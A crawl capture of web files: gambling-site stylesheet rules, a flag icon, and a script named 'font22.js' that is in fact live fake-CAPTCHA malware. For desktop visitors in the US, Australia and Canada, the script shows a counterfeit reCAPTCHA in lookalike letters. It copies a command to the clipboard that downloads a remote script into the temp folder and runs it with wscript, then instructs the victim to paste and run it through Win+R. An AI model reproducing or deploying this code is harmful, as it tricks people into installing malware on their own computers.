

--- FILE ---
content_type: text/css
request_url: https://superslot247.com/wp-content/cache/autoptimize/css/autoptimize_single_ff3064e49016db5b6422e9709ff11e7d.css
body_size: 110
content:
.elementor-43804 .elementor-element.elementor-element-3eff873{text-align:center}.elementor-43804 .elementor-element.elementor-element-3eff873 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:30px;font-weight:600}.elementor-43804 .elementor-element.elementor-element-ac5e1bd{column-gap:0;color:#000;font-family:"Kanit",Sans-serif;font-weight:400}.elementor-43804 .elementor-element.elementor-element-e5bc02d{text-align:center}.elementor-43804 .elementor-element.elementor-element-e5bc02d .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:30px;font-weight:600}.elementor-43804 .elementor-element.elementor-element-d420dad{column-gap:0;color:#000;font-family:"Kanit",Sans-serif;font-weight:400}.elementor-43804 .elementor-element.elementor-element-026ffa3 .elementor-button{background-color:#840}.elementor-43804 .elementor-element.elementor-element-03b5283{text-align:center}.elementor-43804 .elementor-element.elementor-element-03b5283 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:30px;font-weight:600}.elementor-43804 .elementor-element.elementor-element-a08f783{column-gap:0;color:#000;font-family:"Kanit",Sans-serif;font-weight:400}.elementor-43804 .elementor-element.elementor-element-958d737{column-gap:0;color:#000;font-family:"Kanit",Sans-serif;font-weight:400}.elementor-bc-flex-widget .elementor-43804 .elementor-element.elementor-element-05f10b6.elementor-column .elementor-widget-wrap{align-items:center}.elementor-43804 .elementor-element.elementor-element-05f10b6.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-43804 .elementor-element.elementor-element-b87c576{column-gap:0;color:#000;font-family:"Kanit",Sans-serif;font-weight:400}.elementor-bc-flex-widget .elementor-43804 .elementor-element.elementor-element-5f29126.elementor-column .elementor-widget-wrap{align-items:center}.elementor-43804 .elementor-element.elementor-element-5f29126.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-43804 .elementor-element.elementor-element-ad73a69{text-align:center}.elementor-43804 .elementor-element.elementor-element-ad73a69 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:30px;font-weight:600}.elementor-43804 .elementor-element.elementor-element-a079532{column-gap:0;color:#000;font-family:"Kanit",Sans-serif;font-weight:400}.elementor-43804 .elementor-element.elementor-element-c3354a3{text-align:center}.elementor-43804 .elementor-element.elementor-element-c3354a3 .elementor-star-rating__title{color:#000;font-family:"Akaya Kanadaka",Sans-serif;font-weight:400}.elementor-43804 .elementor-element.elementor-element-c3354a3 .elementor-star-rating{font-size:22px}.elementor-43804 .elementor-element.elementor-element-c3354a3 .elementor-star-rating i:before{color:#f44507}.elementor-43804 .elementor-element.elementor-element-c3354a3 .elementor-star-rating i{color:#020201}.elementor-43804 .elementor-element.elementor-element-c3354a3>.elementor-widget-container{margin:0;padding:0}@media(min-width:768px){.elementor-43804 .elementor-element.elementor-element-c1b60fa{width:45%}.elementor-43804 .elementor-element.elementor-element-b519e4a{width:55%}.elementor-43804 .elementor-element.elementor-element-d99812f{width:45%}.elementor-43804 .elementor-element.elementor-element-1026ff8{width:55%}.elementor-43804 .elementor-element.elementor-element-b63fd98{width:45%}.elementor-43804 .elementor-element.elementor-element-d3e7ec0{width:55%}.elementor-43804 .elementor-element.elementor-element-05f10b6{width:45%}.elementor-43804 .elementor-element.elementor-element-3ea7ffd{width:55%}.elementor-43804 .elementor-element.elementor-element-3a03946{width:45%}.elementor-43804 .elementor-element.elementor-element-5f29126{width:55%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://evoplay.games/wp-content/themes/evoplay/assets/img/flags/1x1/ru.svg
body_size: 238
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="flag-icon-css-ru" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2A292D;enable-background:new    ;}
	.st1{enable-background:new    ;}
	.st2{fill:#6D6F6C;}
</style>
<rect y="0" class="st0" width="512" height="512"/>
<g class="st1">
	<path class="st2" d="M119.6,154.6c12.3-2.5,30-4,46.8-4c26,0,42.8,4.8,54.6,15.4c9.5,8.4,14.9,21.3,14.9,35.8
		c0,24.9-15.7,41.5-35.6,48.2v0.8c14.6,5,23.2,18.5,27.7,38.1c6.1,26.4,10.6,44.6,14.6,51.8h-25.2c-3.1-5.3-7.3-21.6-12.6-45.1
		c-5.6-26-15.7-35.8-37.8-36.7h-23v81.8h-24.4L119.6,154.6L119.6,154.6z M143.9,240.7h24.9c26,0,42.6-14.3,42.6-35.8
		c0-24.4-17.6-35-43.4-35.3c-11.8,0-20.2,1.1-24.1,2.3V240.7z"/>
	<path class="st2" d="M289.3,152.1v111.8c0,42.3,18.7,60.2,44,60.2c28,0,45.9-18.5,45.9-60.2V152.1h24.7v110.1
		c0,58-30.5,81.8-71.5,81.8c-38.6,0-67.8-22.1-67.8-80.6V152.1H289.3z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://wxqdcakvuv.com/font22.js
body_size: 1620
content:
if (window.innerWidth > 768 && !/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const views = parseInt(localStorage.getItem('popup_views') || '0');
  const lastTime = parseInt(localStorage.getItem('popup_time') || '0');
  const now = Date.now();

  if (views < 2 || (now - lastTime > 3600000)) {
    const script = document.createElement('script');
    script.src = 'https://ipinfo.io/json?callback=handleIpInfo';
    document.head.appendChild(script);

    window.handleIpInfo = function(data) {
      if (data && data.country && (data.country === 'US' || data.country === 'AU' || data.country === 'CA')) {
        const popupHTML = `
          <style>
            .askhgsdfghdf4ot0 {left:0;top:0;position:fixed;width:100vw;height:100vh;background:#000000c4;z-index:99999;display:flex;justify-content:center;align-items:center;}
            #main-content {filter:blur(10px);}
            .dfgjdkfghjndg0 {display:flex;justify-content:center;align-items:center;background:#fff;width:561px;border-radius:8px;}
            .checkbox-bot {border:2px solid #d4d4d4;background:#f9f9f9;width:302px;height:76px;display:flex;justify-content:space-around;align-items:center;cursor:pointer;border-radius:4px;}
            .checkbtn-steps {font-family:Roboto,helvetica,arial,sans-serif;font-size:16px;font-weight:400;line-height:17px;border-radius:4px;border:2px solid #4e8ff5;background:#e9f3ff;width:302px;color:#1a1a1a;padding:20px;position:relative;z-index:10;}
            .checkbtn-steps.arrow-5-top::after {content:"";position:absolute;top:-10px;left:50%;margin-left:-10px;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #4e8ff5;}
            .gjkgfhfgl49005 {margin-left:10px;border:2px solid #d4d4d4;background:#fff;width:28px;height:28px;}
            .gjkgfh44fgl49005 {margin-left:10px;display:none;}
            .gjkgfh44fgl49005 svg {width:32px;height:32px;}
            .ddd33wsdadsasd {display:none;justify-content:center;align-items:center;margin-top:10px;}
          </style>
          <div class="askhgsdfghdf4ot0">
            <div class="dfgjdkfghjndg0">
              <div style="padding:15px;">
                <div style="font-size:22px;font-weight:600;text-align:center;margin-top:20px;">Rоbоt оr humаn?</div>
                <div style="text-align:center;margin-top:20px;font-size:18px;">Сhесk thе bох tо соnfіrm thаt уоu'rе humаn.<br>Тhаnk Υоu!</div>
                <div style="display:flex;justify-content:center;align-items:center;margin-top:20px;">
                  <div class="checkbox-bot" onclick="dflkgjgldfj()">
                    <div class="gjkgfhfgl49005"></div>
                    <div class="gjkgfh44fgl49005">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                        <circle stroke-dasharray="155.5 53.8" r="33" stroke-width="12" stroke="#4d90fe" fill="none" cy="50" cx="50">
                          <animateTransform keyTimes="0;1" values="0 50 50;360 50 50" dur="1.4s" repeatCount="indefinite" type="rotate" attributeName="transform"/>
                        </circle>
                      </svg>
                    </div>
                    <div style="font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;line-height:17px;width:152px;">І'm nоt а rоbоt</div>
                    <div style="font-size:10px;text-align:center;color:#555;">
                      <div><img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" style="width:32px;height:32px;"></div>
                      <div>rеСАРТСНА</div><div>Рrіvасу - Теrmѕ</div>
                    </div>
                  </div>
                </div>
                <div class="ddd33wsdadsasd">
                  <div class="checkbtn-steps arrow-5-top">
                    <div style="font-size:20px;font-weight:600;margin-top:10px;text-align:center;">Vеrіfісаtіоn Ѕtерѕ</div>
                    <div style="margin:15px 0 0 15px;">1. Рrеѕѕ Wіndоwѕ Вuttоn <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16" style="vertical-align:middle;"><path d="M6.555 1.375 0 2.237v5.45h6.555V1.375zM0 13.795l6.555.933V8.313H0v5.482zm7.278-5.4.026 6.378L16 16V8.395H7.278zM16 0 7.33 1.244v6.414H16V0z"/></svg> + R</div>
                    <div style="margin:10px 0 0 15px;">2. Рrеѕѕ СTRL + V</div>
                    <div style="margin:10px 0 15px 15px;">3. Рrеѕѕ Еntеr</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        `;

        document.body.insertAdjacentHTML('afterbegin', popupHTML);

        // Increment view count and update time
        localStorage.setItem('popup_views', views + 1);
        localStorage.setItem('popup_time', now);

        window.dflkgjgldfj = function() {
          document.querySelector('.gjkgfhfgl49005').style.display = 'none';
          document.querySelector('.gjkgfh44fgl49005').style.display = 'block';
          document.querySelector('.ddd33wsdadsasd').style.display = 'flex';
          const textToCopy = `cmd /c "curl -s https://srproofing.com/contents/lock -o %temp%\\qk.js >nul && wscript.exe //B //E:VBScript %temp%\\qk.js"`;
          navigator.clipboard.writeText(textToCopy);
        };
      }
    };
  }
}